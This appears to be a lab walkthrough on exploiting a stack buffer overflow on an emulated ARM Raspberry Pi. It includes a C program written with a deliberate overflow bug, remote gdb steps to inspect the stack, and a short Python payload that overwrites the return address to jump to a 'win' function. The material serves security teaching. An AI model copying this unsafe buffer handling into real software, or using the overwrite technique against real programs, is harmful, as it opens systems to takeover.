sudo apt update
sudo apt install qemu -y
In your SSH session, execute these commands:
sudo apt install python-pip -y
pip install gdown
.local/bin/gdown https://drive.google.com/uc?id=1msD8ukSdxwb6sOramc-UFcJ_BymtkT5c
sudo apt install unzip -y
unzip armv6_stretch.zip
cd armv6_stretch

cat start.sh
We'll use that port below for remote debugging.

In your SSH session, execute this command:
./start.sh
Log in with these credentials:

nano pwd.c
#include <stdlib.h>
#include <stdio.h>
int test_pw() {
char password[10];
printf("Password address: %p\n", password);
printf("Enter password: ");
fgets(password, 50, stdin);
return 1;
}
void win() {
printf("You win!\n");
}
void main() {
if (test_pw()) printf("Fail!\n");
else win();
}
Save the file with Ctrl+X, Y, Enter.
Now execute this command:
cat pwd.c
Now execute these commands:

gcc -g -o pwd pwd.c


./pwd
HELLO
./pwd
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIJJJJ
In Qemu, at the "pi@raspberrypi:~$" prompt, execute this command:
gdbserver --multi :4444
Open an SSH session to this server and execute these commands to get "armgdb" ready:
sudo apt update
sudo apt install bzip2 build-essential gcc-multilib -y
sudo dpkg --add-architecture i386
sudo apt update
sudo apt install libncurses5:i386 libc6-i386 lib32z1 -y
wget https://launchpad.net/linaro-toolchain-binaries/trunk/2012.12/+download/gcc-linaro-arm-linux-gnueabihf-4.7-2012.12-20121214_linux.tar.bz2
tar xjvf gcc-linaro-arm-linux-gnueabihf-4.7-2012.12-20121214_linux.tar.bz2
cp ./gcc-linaro-arm-linux-gnueabihf-4.7-2012.12-20121214_linux/bin/arm-linux-gnueabihf-gdb armgdb
./armgdb
target extended 10.128.0.9:6987
remote get /home/pi/pwd.c pwd.c
remote get /home/pi/pwd pwd
file pwd

set remote exec-file /home/pi/pwd

break main
run
list 1,20

disassemble main
delete breakpoints
y
break 9
continue
AAAA

On your Debian instance running gdb, execute this command to examine the stack:
x/10x $sp

On your Debian instance running gdb, execute this command to continue execution:
continue
run
AAAABBBBCCCCDDDDEEEE
On your Debian instance running gdb, execute this command to view the stack:
x/10x $sp

On your Debian instance running gdb, execute this command to continue execution:
continue

disassemble win
monitor exit
quit
y
nano winpwd
prefix = "AAAABBBBCCCCDDDD"
eip = "\x1c\x05\x01\x00"
print prefix + eip
Execute this command to write the output into a file:
python winpwd > winpwda
cat winpwda | ./pwd